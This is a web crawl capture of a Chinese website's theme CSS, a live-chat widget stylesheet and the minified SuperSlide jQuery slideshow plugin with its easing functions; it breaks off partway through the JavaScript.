input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
::-moz-selection{background:#FD5D3C;color:#fff;} 
::selection {background:#296399;color:#fff;} 
body{background:#fff;}
body{font-family:"microsoft yahei",Arial;color:#000; -webkit-font-smoothing:antialiased;}
i{font-style:normal;}
a{text-decoration: none;color: #333;border: 0;font-size: 100%;margin: 0;padding: 0;vertical-align: baseline;-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;}
.clr:after{clear: both;content:'\0020';display: block;visibility:hidden;height:0;}
.clr{zoom:1;}
.inner{width:1100px;margin:0 auto;position: relative;}
/*head*/
.lph-header{position:fixed;top:0;left:0;width:100%;z-index:9999;_position:absolute}
.lph-header .top{background:#296399;height:68px;line-height:68px;}
.lph-header .top .inner{position:relative}
.lph-header .top .logo{position:absolute;top:0;left:0;height:68px;color:#fff;font-size:30px;font-weight:bold;white-space:nowrap;overflow:hidden}
.lph-header .top .nav{float:left;height:68px;padding-left:200px;}
.lph-header .top .nav li{float:left;position:relative;}
.lph-header .top .nav>li:nth-child(n+10){display:none}
.lph-header .top .nav li a{color:#fff;font-size: 15px; text-align: center;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all .2s ease-in;}
.lph-header .top .nav li .link{display:inline-block;padding:0 20px;}
.lph-header .top .nav li .bg{position:absolute;top:-100%;left:0;width:100%;height:100%;border-bottom:3px solid #7AA5CC;opacity:0;background:#16538E;filter:alpha(opacity=0);}
.lph-header .top .nav li:hover .bg,.lph-header .top .nav li.cu .bg{top:-3px;opacity:1;filter:alpha(opacity=100);}
.lph-header .top .nav li:hover .link,.lph-header .top .nav li.cu .link{ opacity:0;filter:alpha(opacity=0);}
.lph-header .top .nav li ul{display:none;position:absolute;top:68px;left:0;width:100%;background:#296399;}
.lph-header .top .nav li ul li{float:none;margin:0;border-bottom:1px solid #666;}
.lph-header .top .nav li ul li a{display:block;height:38px;line-height:38px;font-size:13px}
.lph-header .top .nav li ul li a:hover{background:#16538E}
.lph-header .top .search{position:absolute;top:13px;right:0;height:44px;background:#16538E;border-radius:35px;*width:150px;}
.lph-header .top .search form{height: 100%;}
.lph-header .top .search input{float: left;height: 100%; width:90px; background: none; border: none;outline: none; padding: 0 10px; font-size: 14px;color:#383838; line-height: 14px; line-height: 44px\9;   }
.lph-header .top .search button{float: right;width: 40px; height: 100%; border: 0; outline: 0;cursor: pointer;background: url("images/lph-header-sprite.png") no-repeat 5px 10px;}
.lph-header .top .search{-webkit-transition: all .3s ease-in;-o-transition: all .3s ease-in;-moz-transition: all .3s ease-in;transition: all .3s ease-in;}
.lph-header .top .search input{-webkit-transition: all .2s ease-in;-o-transition: all .2s ease-in;-moz-transition: all .2s ease-in;transition: all .2s ease-in;}
.lph-header .top .search.fcs{background:#F6F6F6;}
.lph-header .top .search.fcs input{width:120px;}
/* 主体*/
.lph-main{margin-bottom:90px;padding-top:95px;}
.lph-left{float:left;width:788px;}
.topallvs,.ileftvs{max-width:100%;margin-bottom:20px;overflow:hidden;clear:both}
.topallvs img,.ileftvs img{width:100%;}
.ileftvs{margin:25px 0 0}
.footvs{margin-top:-40px}
/* 右侧*/
.lph-right{width: 278px; float: right;}
.lph-right .right-box,.function{margin-bottom: 30px;}
.lph-right .right-box-title,.function_t{color: #333; font-size: 20px; height: 20px; line-height: 20px; padding-bottom:7px; border-bottom: 2px solid #CBCBCB; }
.lph-right .right-box-title h3{float: left;}
.lph-right .right-box-title a{float: right; font-size: 12px; padding-top: 5px; color: #9d9d9d;}
.lph-right .kuaixun .kx-ul li{ border-bottom:dotted 1px #CBCBCB;}
.lph-right .kuaixun .kx-ul li.hov{ border-bottom:dotted 1px #f98235;}
.lph-right .kuaixun .kx-ul li a{width: 100%; height: 100%; display: block;padding: 12px 0;}
.lph-right .kuaixun .kx-ul li .time{float: left;width: 58px; height: 36px; line-height: 36px; text-align: center;color: #272322; font-size: 16px; background: #F2F2F2;}
.lph-right .kuaixun .kx-ul li.hov .time{background: #f98235; color: #fff;}
.lph-right .kuaixun .kx-ul li .title{height: 36px; line-height: 18px; overflow: hidden; font-size: 13px; color: #3f3f3f; padding-left: 8px;}
.lph-right .kuaixun .kx-ul li.hov .title{color: #f98235;}
.lph-right .pbzttab{padding-top: 5px;}
.lph-right .pbzttab .pbz-hd{border-bottom: solid 1px #CBCBCB; position: relative;}/*右侧评论专题*/
.lph-right .pbzttab .pbz-hd a{float: left; width: 50%; line-height: 1; text-align: center; font-size: 18px; color: #888;padding-bottom: 10px; }
.lph-right .pbzttab .pbz-hd a.cur{color: #333;}
.lph-right .pbzttab .pbz-hd i{display: block;position: absolute; bottom: -1px;width: 50%; height: 2px; left: 0; background:#f98235; }
.lph-right .pbzttab .pbz-bd .comment li{padding: 10px 8px; border-bottom:dotted 1px #CBCBCB;}
.lph-right .pbzttab .pbz-bd .comment li .img{float: left;}
.lph-right .pbzttab .pbz-bd .comment li .img img{border-radius: 100%;}
.lph-right .pbzttab .pbz-bd .comment li .word{ padding-left: 60px;}
.lph-right .pbzttab .pbz-bd .comment li .word .top{overflow: hidden; height: 46px;}
.lph-right .pbzttab .pbz-bd .comment li .word .name{ font-size: 14px; color: #888; height: 20px; line-height: 20px; overflow: hidden; }
.lph-right .pbzttab .pbz-bd .comment li .word .name a{color: #f98235; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title{height: 20px; line-height: 20px;  font-size: 12px; overflow: hidden; padding-top: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title a{color: #b5b5b5;}
.lph-right .pbzttab .pbz-bd .comment li .btm{color:#272322; font-size: 12px; margin-top: 10px; max-height: 60px; line-height: 20px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .comment li .btm i{width: 17px; height: 13px; background: url(images/lph-right-sprite.png); display: inline-block;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.pre{background-position: -25px -72px; margin-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.nxt{background-position: -58px -71px; margin-left: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li{margin: 8px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti ul{padding: 5px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti li:hover{background: #F7F7F7;}
.lph-right .pbzttab .pbz-bd .zhuanti li .img{float: left;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word{padding-left: 120px; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word h4{color: #333; font-size: 14px; line-height: 35px; height: 35px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word p{color: #888; font-size: 12px; line-height: 20px; height: 40px; overflow: hidden;}
.lph-right .weixinewm.weixinewm-fixed{position:fixed;top:76px;z-index: 7;background-color: #fff;width: 276px;}
.lph-right .weixinewm .we-img{max-width:276px;text-align:center;overflow:hidden}
.artSortList-left .asl-title{height: 48px; line-height: 48px;border-bottom: solid 2px #D6D6D6;}
.artSortList-left .asl-title h3{font-size: 30px; color: #333; font-weight: bold; float: left; padding-right: 15px;}
.artSortList-left .asl-title p{font-size: 16px; color: #888; float: left; padding-top: 8px;}
/*系统组件*/
.function_c{line-height:1.8;margin-top:10px;font-size:13px}
.function_c ul{overflow:hidden;clear:both}
.function_c li{border-bottom:dotted 1px #CBCBCB;padding:6px 0}
#divCatalog li li{text-indent:35px;border-bottom:none;background:url(images/join.gif) 10px center no-repeat}
#divCatalog li ul li:last-child{background:url(images/joinbottom.gif) 10px center no-repeat}
#divCalendar{border:dashed 3px #EEE;padding:0 0 10px 5px}
#divCalendar table{width:96%;line-height:1.8;margin:0 auto;text-align:center;}
#divCalendar td a{color:#f98235}
#divCalendar caption{font-size:14px;text-align:center;margin-bottom:6px;border-bottom:1px #eee solid;padding:0 0 6px}
#divContorPanel span.cp-hello{display:inline-block;color:#f98235;padding:0 0 15px}
#divContorPanel span a{margin-left:10px;background:#eee;padding:6px 20px;border-radius:6px}
#divSearchPanel{display:none}
#divAuthors li,#divLinkage li,#divFavorites li,#divMisc li{float:left;width:48%;margin:0 1%}
/* 尾部*/
.lph-footer{width:100%;color:#bbb;font-size:12px;background:#313131;padding:30px 0;}
.lph-footer .lphf-top a{color:#ddd}
.lph-footer .lphf-top{padding:0 0 12px;}
.lph-footer .lphf-top .left{float:left;}
.lph-footer .lphf-top .left .copyr{line-height:1.8;}
.lph-footer .lphf-top .right{float: right;}
.lph-footer .lphf-top .right .links{float:right;}
.lph-footer .lphf-top .right .links a{margin:0 10px 0 8px;}
.lph-footer .lphf-btm{border-top:1px #777 dotted;padding-top:15px}
.lph-footer .lphf-btm li{float:left;margin-right:15px;margin-bottom:5px;}
.lph-footer .lphf-btm li a{color:#aaa}
.lph-footer .gotoBar{position:fixed;bottom:60px;left:50%;width:52px;margin-left:568px;}
.lph-footer .gotoBar a{display:block;width:50px;height:50px;border:solid 1px #E6E6E6;background:#F5F5F5;background-image:url(images/lph-footer-sprite.png);background-repeat: no-repeat;}
.lph-footer .gotoBar a:hover{background-color:#EDEDED;}
.lph-footer .gotoBar .top{display:none;width:52px;}
.lph-footer .gotoBar .top a{background-position: 10px -102px;}
.lph-footer .gotoBar .top a:hover{background-position: -60px -102px;}
.lph-footer .gotoBar a.comment{background-position: 10px -50px;}
.lph-footer .gotoBar a.comment:hover{background-position: -60px -50px;}
/* 文章列表*/
.lph-pageList .tip{ height: 37px; border-bottom: solid 2px #D6D6D6; position: relative; line-height: 37px;}
.lph-pageList .tip h4{position: absolute; font-size: 28px; font-weight: bold; line-height: 1; left: 0; top: 0; padding-bottom: 9px; border-bottom: solid 2px #666666;}
.lph-pageList .tip h4 span.yel{color: #f98235;}
.lph-pageList .tip h4 span.gra{color: #333;}
.lph-pageList .tip .count{height: 100%; position: absolute; right: 0; bottom: 0px; background: #F2F2F2; padding: 0 10px; color: #333; font-size: 18px;}
.lph-pageList .tip .count i{float: left; width: 20px; height: 22px; margin-top: 8px; margin-right: 5px; background: url(images/lph-pageList-sprite.png) no-repeat 0px 0px;}
.lph-pageList .tip .count strong{color: #f98235; font-weight: bold;}
.lph-pageList .tip .count em{position: absolute;right: 0;top: 0;background: url(images/lph-pageList-sprite.png) no-repeat -39px 0;width: 8px;height: 8px;}
.lph-pageList .wrap li.pbox{padding: 30px 0; border-bottom: solid 1px #EEE;}
.lph-pageList .wrap li.pbox .img{float: left; position: relative; }
.lph-pageList .wrap li.pbox .img a.sort{padding: 5px 12px; background: rgba(0,0,0,0.6); font-size: 14px; color: #fff; line-height: 1; position: absolute; top: 0; left: 0; }
.lph-pageList .wrap li.pbox .word{ padding-left: 235px; padding-right: 10px; }
.lph-pageList .wrap li.pbox .word h2{ color: #272322; font-size: 20px; font-weight: bold; }
.lph-pageList .wrap li.pbox .word h2{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s; }
.lph-pageList .wrap li.pbox:hover .word h2{color:#f98235;}
.lph-pageList .wrap li.pbox .word .des{font-size: 13px; color: #888; line-height: 1.6; padding-top: 15px;word-wrap:break-word;}
.lph-pageList .wrap li.pbox .word .info{height: 26px; line-height: 26px;font-size: 13px; color: #b8b8b8; padding-top: 15px;}
.lph-pageList .wrap li.pbox .word .info .tags{float: left; height: 100%; width: 200px; overflow: hidden;}
.lph-pageList .wrap li.pbox .word .info .tags i{float: left;background: url(images/lph-pageList-sprite.png) no-repeat -30px -43px;width: 18px;height: 13px; margin-top: 7px; }
.lph-pageList .wrap li.pbox .word .info .tags em{display:none}
.lph-pageList .wrap li.pbox .word .info .tags a{float: left; font-size: 13px; color: #b8b8b8; margin-left:5px;}
.lph-pageList .wrap li.pbox .word .info .tags a:hover{color: #f98235;}
.lph-pageList .wrap li.pbox .word .info .time{float: right;}
.lph-pageList .wrap li.pbox .word .info .time i{float: left; margin-right: 5px;;background: url(images/lph-pageList-sprite.png) no-repeat -2px -42px;width: 14px;height: 14px; margin-top: 6px; }
.lph-pageList .wrap li.pbox .word .info .aut{float: right; margin-right: 25px;}
.lph-pageList .wrap li.pbox .word .info .aut span{float: left;font-size: 13px; color: #b8b8b8;width: 64px;height: 26px;white-space: nowrap; overflow:hidden; text-overflow:ellipsis;}
.lph-pageList .wrap li.pbox .word .info .aut span:hover{color: #f98235;}
.lph-pageList .wrap li.istop{background:#FAFAFA}
.lph-pageList .wrap li.istop h2{text-indent:26px;background: url(images/up.png) 0 3px no-repeat}
/* 翻页*/
.lph-paging1{margin-top:25px;}
.lph-paging1 a{display:inline-block;margin-bottom:8px}
.lph-paging1 a span{background:#f98235;text-align:center;font-size:16px;color:#fff;font-weight: bold;padding:5px 10px;border-radius:3px;}
.lph-paging1 a:hover span{background:#D85027;}
.lph-paging1 span.now-page{background:#ECECEC;color:#737373;cursor:not-allowed;padding:5px 10px;border-radius:3px;}
/*全局响应式*/
@media only screen and (max-width: 1100px) {.inner{width: 100%;} .top,.lph-left{width: 96% !important; padding: 0 2% !important;} .lph-header .top .nav li .link{padding:0 15px} .idx-selLead .items{width:45% !important} .lph-footer{width: 96%;padding:20px 2%} .lph-right,.lph-header .top .search,.topallvs{display:none;}}
@media only screen and (max-width: 788px) {.header .logo span{display:none} .idx-hotlists .hls-links{padding:0 10px !important}.idx-hotlists{height:auto !important;}#xyslide{float:none !important;width:100% !important}.focusItem{width:100% !important;} .article-left .pageRelate ul li .img{height:100px !important;}}
@media only screen and (max-width: 600px) {.idx-selLead,.lph-pageList .wrap li.pbox .word .info .tags,.lph-footer .lphf-top .left,#bdshare .weibo-btn,.lph-pageList .wrap li.pbox .word .info,.ileftvs,.lph-header .top .nav li .bg{display:none} .lph-main{margin-bottom:30px;padding-top:68px} .lph-header .top .logo,.lph-header .top .logo img,.lph-header .top{height:48px;line-height:48px} .lph-header .top .nav{float:right;width:auto;height:48px;line-height:48px;background:url("images/mobile_nav.gif") right center no-repeat;padding-right:45px;padding-left:0;overflow:visible;cursor:pointer} .lph-header .top .nav li{display:none;float:none;border-bottom:1px #555 solid;background:#3A3A3A;opacity:0.9} .lph-header .top .nav li .link{padding:0 20px} .lph-pageList .wrap li.pbox{position:relative;} .lph-pageList .wrap li.pbox .img{position:absolute;top:70px} .lph-pageList .wrap li.pbox .img img{width:150px;height:100px;} .lph-pageList .wrap li.pbox .word{float:left;width:94%;padding-left:10px} .lph-pageList .wrap li.pbox .word h2{width:100%;font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .lph-pageList .wrap li.pbox .word .des{padding-left:160px} .lph-paging1 span.now-page,.lph-paging1 a span{font-weight:normal;padding: 2px 6px;}#xyslide,.focusItem{height:300px !important;}.focusItem a{height:240px !important;}.focusItem h4{font-size:16px !important;}.artSortList-left .asl-title h3,.article-left .pageTop h1{font-size:24px !important;} .lph-header .top .nav li ul{top:0;left:auto;right:100%;} .lph-header .top .nav li.cu .bg{display:block;} .lph-header .top .nav li:hover .link{opacity:1} .article-left .pageTop{border-top:1px #D8D8D8 dotted;padding:18px 0 !important;} .artSortList-left .asl-title{border-top:1px #D6D6D6 dotted;} .artSortList-left .asl-title h3{float:none;text-align:center;}}

.pageCont p span,.pageCont p i{display:inline-block;width:48%;border-bottom:0.5px solid #eee;}
.pageCont p .clam1{}
.pageCont p i{text-align:center;border-left:1px solid #eee}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/welive.css
body_size: 692
content:
#welive_online, #welive_wrap {
	position:fixed;
	border-color:transparent;
	bottom:0;
	font:14px "Microsoft Yahei","\5b8b\4f53",Arial,Verdana;
	right: 68px !important; /*30px*/
}

#welive_online {
	width:220px;
	height:36px;
	z-index:788888;
	color:#fff;
	overflow:hidden;
}

#welive_tg, #welive_close_btn {background-image:url(img/guests.png);background-repeat:no-repeat;cursor:pointer;}

#welive_info {
	width:160px;
	height:30px;
	white-space:nowrap;
	overflow:hidden;
	padding:6px 0 0 34px;
	cursor:pointer;
}

#welive_info img {position:absolute;left:4px;top:5px;}
#welive_tg {position:absolute;top:7px;right:4px;width:22px;height:20px;background-position:-176px 2px;}
#welive_wrap {
	width:340px;
	height:500px;
	z-index:800000;
	display:none;
	box-shadow: 0 0 10px #333333;
	-moz-box-shadow: 0 0 10px #333333;
	-webkit-box-shadow: 0 0 10px #333333;
	background-image:url(img/loading1.gif);
	background-repeat:no-repeat;
	background-position:center center;
}

#welive_drag, #welive_mouse_tracker, #welive_close {
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	opacity:0;
	-ms-filter:alpha(opacity=0);
	filter:alpha(opacity=0);
}

#welive_drag {
	position:absolute;
	top:0;
	width:100%;
	height:40px;
	z-index:800002;
	cursor:move;
}

#welive_mouse_tracker {
	position:fixed;
	width:100%;
	height:100%;
	z-index:799999;
	left:0;
	top:0;
	display:none;
}

#welive_close {position:absolute;z-index:-1;width:365px;height:100%;}
#welive_close_btn {
	position:absolute;
	right:-25px;
	width:20px;
	height:20px;
	background-position: -144px 0;
}

#welive_iwrap, #welive_iholder, #welive_iframe {width:100%;height:100%;padding:0;margin:0;}
#welive_iframe {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js
body_size: 3751
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
!function(e){e.fn.slide=function(d){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var f=e.extend({},e.fn.slide.defaults,d),Y=e(this),c=f.effect,O=e(f.prevCell,Y),dP=e(f.nextCell,Y),fT=e(f.pageStateCell,Y),fa=e(f.playStateCell,Y),g=e(f.titCell,Y),D=g.size(),a=e(f.mainCell,Y),Yc=a.children().size(),Oa=f.switchLoad,X=e(f.targetCell,Y),fU=parseInt(f.defaultIndex),cg=parseInt(f.delayTime),fY=parseInt(f.interTime);parseInt(f.triggerTime);var ce,fh=parseInt(f.scroll),cB=parseInt(f.vis),b="false"==f.autoPlay||0==f.autoPlay?!1:!0,V="false"==f.opp||0==f.opp?!1:!0,cP="false"==f.autoPage||0==f.autoPage?!1:!0,dO="false"==f.pnLoop||0==f.pnLoop?!1:!0,fUc="false"==f.mouseOverStop||0==f.mouseOverStop?!1:!0,K="false"==f.defaultPlay||0==f.defaultPlay?!1:!0,dPe="false"==f.returnDefault||0==f.returnDefault?!1:!0,ff=0,G=0,cM=0,ai=0,aI=f.easing,h=null,i=null,j=null,k=f.titOnClassName,l=g.index(Y.find("."+k)),m=fU=-1==l?fU:l,n=fU,o=fU,p=Yc>=cB?0!=Yc%fh?Yc%fh:fh:0,q="leftMarquee"==c||"topMarquee"==c?!0:!1,r=function(){e.isFunction(f.startFun)&&f.startFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},s=function(){e.isFunction(f.endFun)&&f.endFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},t=function(){g.removeClass(k),K&&g.eq(n).addClass(k)};if("menu"==f.type)return K&&g.removeClass(k).eq(fU).addClass(k),g.hover(function(){ce=e(this).find(f.targetCell);var d=g.index(e(this));i=setTimeout(function(){switch(fU=d,g.removeClass(k).eq(fU).addClass(k),r(),c){case"fade":ce.stop(!0,!0).animate({opacity:"show"},cg,aI,s);break;case"slideDown":ce.stop(!0,!0).animate({height:"show"},cg,aI,s)}},f.triggerTime)},function(){switch(clearTimeout(i),c){case"fade":ce.animate({opacity:"hide"},cg,aI);break;case"slideDown":ce.animate({height:"hide"},cg,aI)}}),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(t,cg)}),void 0;if(0==D&&(D=Yc),q&&(D=2),cP){if(Yc>=cB)if("leftLoop"==c||"topLoop"==c)D=0!=Yc%fh?(0^Yc/fh)+1:Yc/fh;else{var u=Yc-cB;D=1+parseInt(0!=u%fh?u/fh+1:u/fh),0>=D&&(D=1)}else D=1;g.html("");var v="";if(1==f.autoPage||"true"==f.autoPage)for(var w=0;D>w;w++)v+="<li>"+(w+1)+"</li>";else for(var w=0;D>w;w++)v+=f.autoPage.replace("$",w+1);g.html(v);var g=g.children()}if(Yc>=cB){a.children().each(function(){e(this).width()>cM&&(cM=e(this).width(),G=e(this).outerWidth(!0)),e(this).height()>ai&&(ai=e(this).height(),ff=e(this).outerHeight(!0))});var x=a.children(),y=function(){for(var e=0;cB>e;e++)x.eq(e).clone().addClass("clone").appendTo(a);for(var e=0;p>e;e++)x.eq(Yc-e-1).clone().addClass("clone").prependTo(a)};switch(c){case"fold":a.css({position:"relative",height:ff}).children().css({position:"absolute",left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({top:-(fU*fh)*ff,position:"relative",padding:"0",margin:"0"}).children().css({height:ai});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:Yc*G,left:-(fU*fh)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:cM});break;case"leftLoop":case"leftMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:(Yc+cB+p)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(p+fU*fh)*G}).children().css({float:"left",width:cM});break;case"topLoop":case"topMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({height:(Yc+cB+p)*ff,position:"relative",padding:"0",margin:"0",top:-(p+fU*fh)*ff}).children().css({height:ai})}}var z=function(e){var d=e*fh;return e==D?d=Yc:-1==e&&0!=Yc%fh&&(d=-Yc%fh),d},A=function(d){var f=function(f){for(var Y=f;cB+f>Y;Y++)d.eq(Y).find("img["+Oa+"]").each(function(){var d=e(this);if(d.attr("src",d.attr(Oa)).removeAttr(Oa),a.find(".clone")[0])for(var f=a.children(),Y=0;Y<f.size();Y++)f.eq(Y).find("img["+Oa+"]").each(function(){e(this).attr(Oa)==d.attr("src")&&e(this).attr("src",e(this).attr(Oa)).removeAttr(Oa)})})};switch(c){case"fade":case"fold":case"top":case"left":case"slideDown":f(fU*fh);break;case"leftLoop":case"topLoop":f(p+z(o));break;case"leftMarquee":case"topMarquee":var Y="leftMarquee"==c?a.css("left").replace("px",""):a.css("top").replace("px",""),O="leftMarquee"==c?G:ff,dP=p;if(0!=Y%O){var fT=Math.abs(0^Y/O);dP=1==fU?p+fT:p+fT-1}f(dP)}},B=function(e){if(!K||m!=fU||e||q){if(q?fU>=1?fU=1:0>=fU&&(fU=0):(o=fU,fU>=D?fU=0:0>fU&&(fU=D-1)),r(),null!=Oa&&A(a.children()),X[0]&&(ce=X.eq(fU),null!=Oa&&A(X),"slideDown"==c?(X.not(ce).stop(!0,!0).slideUp(cg),ce.slideDown(cg,aI,function(){a[0]||s()})):(X.not(ce).stop(!0,!0).hide(),ce.animate({opacity:"show"},cg,function(){a[0]||s()}))),Yc>=cB)switch(c){case"fade":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().hide();break;case"fold":a.children().stop(!0,!0).eq(fU).animate({opacity:"show"},cg,aI,function(){s()}).siblings().animate({opacity:"hide"},cg,aI);break;case"top":a.stop(!0,!1).animate({top:-fU*fh*ff},cg,aI,function(){s()});break;case"left":a.stop(!0,!1).animate({left:-fU*fh*G},cg,aI,function(){s()});break;case"leftLoop":var d=o;a.stop(!0,!0).animate({left:-(z(o)+p)*G},cg,aI,function(){-1>=d?a.css("left",-(p+(D-1)*fh)*G):d>=D&&a.css("left",-p*G),s()});break;case"topLoop":var d=o;a.stop(!0,!0).animate({top:-(z(o)+p)*ff},cg,aI,function(){-1>=d?a.css("top",-(p+(D-1)*fh)*ff):d>=D&&a.css("top",-p*ff),s()});break;case"leftMarquee":var f=a.css("left").replace("px","");0==fU?a.animate({left:++f},0,function(){a.css("left").replace("px","")>=0&&a.css("left",-Yc*G)}):a.animate({left:--f},0,function(){a.css("left").replace("px","")<=-(Yc+p)*G&&a.css("left",-p*G)});break;case"topMarquee":var Y=a.css("top").replace("px","");0==fU?a.animate({top:++Y},0,function(){a.css("top").replace("px","")>=0&&a.css("top",-Yc*ff)}):a.animate({top:--Y},0,function(){a.css("top").replace("px","")<=-(Yc+p)*ff&&a.css("top",-p*ff)})}g.removeClass(k).eq(fU).addClass(k),m=fU,dO||(dP.removeClass("nextStop"),O.removeClass("prevStop"),0==fU&&O.addClass("prevStop"),fU==D-1&&dP.addClass("nextStop")),fT.html("<span>"+(fU+1)+"</span>/"+D)}};K&&B(!0),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(function(){fU=n,K?B():"slideDown"==c?ce.slideUp(cg,t):ce.animate({opacity:"hide"},cg,t),m=fU},300)});var C=function(e){h=setInterval(function(){V?fU--:fU++,B()},e?e:fY)},E=function(e){h=setInterval(B,e?e:fY)},F=function(){fUc||(clearInterval(h),C())},H=function(){(dO||fU!=D-1)&&(fU++,B(),q||F())},I=function(){(dO||0!=fU)&&(fU--,B(),q||F())},J=function(){clearInterval(h),q?E():C(),fa.removeClass("pauseState")},L=function(){clearInterval(h),fa.addClass("pauseState")};if(b?q?(V?fU--:fU++,E(),fUc&&a.hover(L,J)):(C(),fUc&&Y.hover(L,J)):(q&&(V?fU--:fU++),fa.addClass("pauseState")),fa.click(function(){fa.hasClass("pauseState")?J():L()}),"mouseover"==f.trigger?g.hover(function(){var e=g.index(this);i=setTimeout(function(){fU=e,B(),F()},f.triggerTime)},function(){clearTimeout(i)}):g.click(function(){fU=g.index(this),B(),F()}),q){if(dP.mousedown(H),O.mousedown(I),dO){var M,N=function(){M=setTimeout(function(){clearInterval(h),E(0^fY/10)},150)},P=function(){clearTimeout(M),clearInterval(h),E()};dP.mousedown(N),dP.mouseup(P),O.mousedown(N),O.mouseup(P)}"mouseover"==f.trigger&&(dP.hover(H,function(){}),O.hover(I,function(){}))}else dP.click(H),O.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,d,f,Y,c){return jQuery.easing[jQuery.easing.def](e,d,f,Y,c)},easeInQuad:function(e,d,f,Y,c){return Y*(d/=c)*d+f},easeOutQuad:function(e,d,f,Y,c){return-Y*(d/=c)*(d-2)+f},easeInOutQuad:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d+f:-Y/2*(--d*(d-2)-1)+f},easeInCubic:function(e,d,f,Y,c){return Y*(d/=c)*d*d+f},easeOutCubic:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d+1)+f},easeInOutCubic:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d+f:Y/2*((d-=2)*d*d+2)+f},easeInQuart:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d+f},easeOutQuart:function(e,d,f,Y,c){return-Y*((d=d/c-1)*d*d*d-1)+f},easeInOutQuart:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d+f:-Y/2*((d-=2)*d*d*d-2)+f},easeInQuint:function(e,d,f,Y,c){return Y*(d/=c)*d*d*d*d+f},easeOutQuint:function(e,d,f,Y,c){return Y*((d=d/c-1)*d*d*d*d+1)+f},easeInOutQuint:function(e,d,f,Y,c){return(d/=c/2)<1?Y/2*d*d*d*d*d+f:Y/2*((d-=2)*d*d*d*d+2)+f},easeInSine:function(e,d,f,Y,c){return-Y*Math.cos(d/c*(Math.PI/2))+Y+f},easeOutSine:function(e,d,f,Y,c){return Y*Math.sin(d/c*(Math.PI/2))+f},easeInOutSine:function(e,d,f,Y,c){return-Y/2*(Math.cos(Math.PI*d/c)-1)+f},easeInExpo:function(e,d,f,Y,c){return 0==d?f:Y*Math.pow(2,10*(d/c-1))+f},easeOutExpo:function(e,d,f,Y,c){return d==c?f+Y:Y*(-Math.pow(2,-10*d/c)+1)+f},easeInOutExpo:function(e,d,f,Y,c){return 0==d?f:d==c?f+Y:(d/=c/2)<1?Y/2*Math.pow(2,10*(d-1))+f:Y/2*(-Math.pow(2,-10*--d)+2)+f},easeInCirc:function(e,d,f,Y,c){return-Y*(Math.sqrt(1-(d/=c)*d)-1)+f},easeOutCirc:function(e,d,f,Y,c){return Y*Math.sqrt(1-(d=d/c-1)*d)+f},easeInOutCirc:function(e,d,f,Y,c){return(d/=c/2)<1?-Y/2*(Math.sqrt(1-d*d)-1)+f:Y/2*(Math.sqrt(1-(d-=2)*d)+1)+f},easeInElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return f;if(1==(d/=c))return f+Y;if(dP||(dP=.3*c),fT<Math.abs(Y)){fT=Y;var O=dP/4}else var O=dP/(2*Math.PI)*Math.asin(Y/fT);return-(fT*Math.pow(2,10*(d-=1))*Math.sin((d*c-O)*2*Math.PI/dP))+f},easeOutElastic:function(e,d,f,Y,c){var O=1.70158,dP=0,fT=Y;if(0==d)return 